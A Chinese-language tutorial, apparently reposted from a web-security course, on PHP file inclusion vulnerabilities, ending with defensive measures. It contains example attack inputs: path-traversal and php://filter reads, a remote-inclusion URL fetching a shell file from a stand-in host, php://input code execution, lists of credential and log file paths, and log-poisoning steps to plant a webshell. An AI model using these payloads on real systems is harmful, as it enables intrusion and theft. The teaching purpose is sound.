一、文件包含概念

开发人员通常会把可重复使用的函数写到单个文件中,在使用某些函数时,直接调用此文件,而无需再次编写,这种调用文件的过程一般被称为包含。

为了使代码更加灵活,通常会将被包含的文件设置为变量,用来进行动态调用,但正是由于这种灵活性,从而导致客户端可以调用一个恶意文件,造成文件包含漏洞。

服务器执行PHP文件时,可以通过文件包含函数加载另一个文件中的PHP代码,并且当PHP来执行,这会为开发者节省大量的时间。

举例:假如一个网站有一个栏目(头部导航栏)无论怎样切换,都不会变化的,那么这个网页就很大可能是存在文件包含。

二、文件包含漏洞原理

文件包含漏洞产生的原因是在通过PHP函数引入文件时,由于传入的文件名没有经过合理的校验,从而操作了预想之外的文件,就可能导致意外的文件泄露甚至恶意的代码注入。

需要特别说明的是,服务器包含文件时,不管文件后缀是否是php,都会尝试当做php文件执行,如果文件内容确为规范的PHP代码,则会正常执行并返回结果,如果不是,则会原封不动地打印文件内容,所以文件包含漏洞常常会导致 任意文件读取与任意命令执行。

三、文件包含分类

文件包含分为两种:

-

本地文件包含:包含本地主机上的文件(WEB服务器),文件名称是相对路径或者绝对路径;例如:192.168.1.111/include.php?url=./shell.txt -

远程文件包含:包含互联网上的文件,文件名称为URL格式;例如:192.168.1.111/include.php?url=http://10.10.10.111/shell.txt

而区分二者最简单的办法就是通过查看php.ini中是否开启了allow_ url_ include. 如果开启就有可能包含远程文件。

四、与文件包含相关的配置文件:(php.ini文件)

allow_url_fopen = on (默认开启) #允许打开URL文件,这个无论On或Off,本地文件包含都存在;

allow_url_include = on (默认关闭) #允许引用URL文件;

五、与文件包含有关的函数

1、include()

当使用该函数包含文件时,只有代码执行到include()函数是才将文件包含进来,发生错误时只给出一个警告,继续向下执行

2、include_once()

功能和include()相同,区别在于当重复调用同一文件时,程序只调用一次

3、require()

使用require函数包含文件时,只要程序一执行,立即调用脚本;如果前者执行发生错误,函数或输出错误信息,并终止脚本运行

4、require_once()

功能与require()相同,区别在于当重复调用同一文件时,程序只调用一次

六、文件包含常见特征

1、在某个URL或者某个参数里面出现如下特征都可以去尝试

- ?page=a.php

- ?home=b.html

- ?file=content

2、8009端口

如果扫描IP发现开放了8009端口的,就可以尝试CVE20201938的Apache漏洞,攻击者利用该漏洞可通过构造特定参数,读取服务器webapp下的任意文件。

3、检测方法

?file=../../../../etc/passwd

?page=file:///etc/passwd

?home=main.cgi

?page=http://www.a.com/1.php

http://1.1.1.1/../../../../dir/file.txt

七、本地文件包含漏洞常被利用方法

1、读取Windows系统敏感信息:

C:\boot.ini //查看系统版本

C:\windows\system32\inetsrv\MetaBase.xml //IS配置文件

C:\windows\repair\sam //windows初次安装的密码

C:\program Files\mysq|\my.ini //Mysq|配置信息

C:\program Files\mysq|\data\mysq|\user.MYD //Mysql root

C:\windows\php.ini //php配置信息

2、读取linux系统敏感信息:

/etc/passwd //linux用户信息

/usr/local/app/apache2/conf/httpd.conf //apache2配置文件

/usr/local/app/php5/lib/php.ini //php配置文件

/etc/httpd/conf/httpd.conf //apache配置文件

/etc/my.cnf //Mysq|配置文件



3、文件包含可以配合图片马进行shell获取

4、读取服务器日志和配置文件

1、apache+Linux 日志默认路径

/etc/httpd/logs/access.log

/var/log/httpd/access.log

2、apache+win2003 日志默认路径

D:\xampp\apache\logs\access.log

D:\xampp\apache\logs\error.log

3、IIS6.0+win2003 默认日志文件

C:\WINDOWS\system32\Lognames

4、IIS7.0+win2003 默认日志文件

%SystemDrive%\inetpub\logs\Lognames

5、nginx 日志文件

/usr/local/nginx/logs

6、apache+linux 默认配置文件

/etc/httpd/conf/httpd.conf

/etc/init.d/httpd

7、IIS6.0+win2003 配置文件

C:/Windows/system32/inetsrv/metabase.xml

8、IIS7.0+WIN 配置文件

C:\Windows\System32\inetsrv\config\applicationHost.config

八、远程文件包含

如果 php.ini 的配置选项 allow_url_include 和 allow_url_fopen 都开启的话,文件包含函数是可以加载远程文件的,这种漏洞被称为远程文件包含漏洞。利用远程文件包含漏洞,可以直接执行任意命令。

九、本地文件包含

远程包含是可以用来执行命令的;那么本地文件包含怎么执行命令?

1、包含用户上传的文件;

2、如果没有发现上传点,可以包含日志文件getshell;

3、伪协议包含。

十、包含日志文件getshell

利用前提:

只能本地文件包含,知道日志的物理存放路径、存在文件包含漏洞

利用条件:

使用burp发送请求,或者curl工具(网页请求会对特殊字符编码)

具体步骤:

1、构造url,访问web服务

目的是,构成错误请求,apache就会将错误的请求写入,错误日志当中 error.log(Apache 一般是在Apache\logs目录下)

注意:假如是使用浏览器来输入错误请求,浏览器是会把“<”、“>”这两个符号进行URL编码后再存进错误日志的。

2、使用存在文件包含的php访问,进行包含错误日志

3、写入webshell,构造url进行访问

缺点:

若在日志中,存在一些<?php ?>的php脚本代码,但是语句构造错误无法正常执行,那么构造的正确代码也无法执行。简单说构造的第一个php语句正确,第二个错误,当使用文件包含时,就会报错。同时第一行代码也无法正常运行。



十一、伪协议

PHP 带有很多内置 URL 风格的封装协议,可用于类似 fopen()、 copy()、file_exists() 和 filesize() 的文件系统函数。

| 伪协议 | Value |

|---|---|

| file:// | 访问本地文件系统 |

| http:// | 访问 HTTP(s) 网址 |

| ftp:// | 访问 FTP(s) URLs |

| php:// | 访问各个输入/输出流(I/O streams) |

| zlib:// | 压缩流 |

| data:// | 数据(RFC 2397) |

| glob:// | 查找匹配的文件路径模式 |

| phar:// | PHP 归档 |

| ssh2:// | Secure Shell 2 |

| rar:// | RAR |

| ogg:// | 音频流 |

| expect:// | 处理交互式的流 |

除了这些封装协议,还能通过 stream_wrapper_register()来注册自定义的封装协议。

1、file:// 可以用于访问本地文件系统

不受allow_url_fopen与allow_ulr_include影响

使用方法:file://绝对路径

实例:file://C:\Windows\System32\drivers\etc\hosts #必须为绝对路径

2、php:// 访问各个输入/输出流

| 协议 | 作用 |

|---|---|

| php://input | 可以访问请求的原始数据的只读流,在POST请求中访问POST的data部分,在enctype=“multipart/form-data” 的时候php://input 是无效的。 |

| php://output | 只写的数据流,允许以 print 和 echo 一样的方式写入到输出缓冲区。 |

| php://fd | (>=5.3.6)允许直接访问指定的文件描述符。例如 php://fd/3 引用了文件描述符 3。 |

| php://memory、php://temp | (>=5.1.0)一个类似文件包装器的数据流,允许读写临时数据。两者的唯一区别是 php://memory 总是把数据储存在内存中,而 php://temp 会在内存量达到预定义的限制后(默认是 2MB)存入临时文件中。临时文件位置的决定和 sys_get_temp_dir() 的方式一致。 |

| php://filter | (>=5.0.0)一种元封装器,设计用于数据流打开时的筛选过滤应用。对于一体式(all-in-one)的文件函数非常有用,类似 readfile()、file() 和 file_get_contents(),在数据流内容读取之前没有机会应用其他过滤器。 |

php:// 用于访问各个输入/输出流(I/O streams),常用的是php://filter和php://input,php://filter用于读取源码,php://input用于执行php代码。

3、php://filter

不受allow_url_fopen和allow_url_include影响

用于读取源码

参数详解

| 参数 | 描述 |

|---|---|

| resource=<要过滤的数据流> | 必须项。它指定了你要筛选过滤的数据流。 |

| read=<读链的过滤器> | 该参数可选。可以设定一个或多个过滤器名称,以管道符( |

| write=<写链的筛选列表> | 该参数可选。可以设定一个或多个过滤器名称,以管道符( |

| <; 两个链的过滤器> | 任何没有以 read= 或 write= 作前缀的筛选器列表会视情况应用于读或写链。 |

可用的过滤器列表(4类)

| 字符串过滤器 | 作用 |

|---|---|

| string.rot13 | 等同于str_rot13(),rot13变换 |

| string.toupper | 等同于strtoupper(),转大写字母 |

| string.tolower | 等同于strtolower(),转小写字母 |

| string.strip_tags | 等同于strip_tags(),去除html、PHP语言标签 |

| 转换过滤器 | 作用 |

|---|---|

| convert.base64-encode & convert.base64-decode | 等同于base64_encode()和base64_decode(),base64编码解码 |

| convert.quoted-printable-encode & convert.quoted-printable-decode | quoted-printable 字符串与 8-bit 字符串编码解码 |

| 压缩过滤器 | 作用 |

|---|---|

| zlib.deflate & zlib.inflate | 在本地文件系统中创建 gzip 兼容文件的方法,但不产生命令行工具如 gzip的头和尾信息。只是压缩和解压数据流中的有效载荷部分。 |

| bzip2.compress & bzip2.decompress | 同上,在本地文件系统中创建 bz2 兼容文件的方法。 |

| 加密过滤器 | 作用 |

|---|---|

| mcrypt.* | libmcrypt 对称加密算法 |

| mdecrypt.* | libmcrypt 对称解密算法 |

用法:

-

1)php://filter/read=convert.base64-encode/resource=[文件名]

-

2)http://127.0.0.1/include.php?file=php://filter/read=convert.base64-encode/resource=phpinfo.php

可以用获取页面源码,从而来进行代码审计

4、php://input

需开启allow_url_include

用于执行php代码,可以访问请求的原始数据的只读流,将post请求中的数据作为PHP代码执行。

将原本的include的文件流重定向到了用户可控制的输入流中文章来源:https://www.toymoban.com/news/detail-607823.html

举例:

- 1)在URL输入:127.0.0.1/upload/include.php/?page=php://input

- 2)BP抓包

- 3)然后BP重发送时,在下面附上你要执行的PHP代码。

注:当enctype=”multipart/form-data”时,php://input是无效的。文章来源地址https://www.toymoban.com/news/detail-607823.html

十二、文件包含漏洞防御

- 1)allow_url_include和allow_url_fopen关闭;

- 2)对用户包含的文件进行限制,如白名单、open_basedir;

- 3)检查用户输入;

- 4)检查变量是否初始化;

- 5)关键的过滤在服务器端进行。

到了这里,关于网络安全进阶学习第七课——文件包含漏洞的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!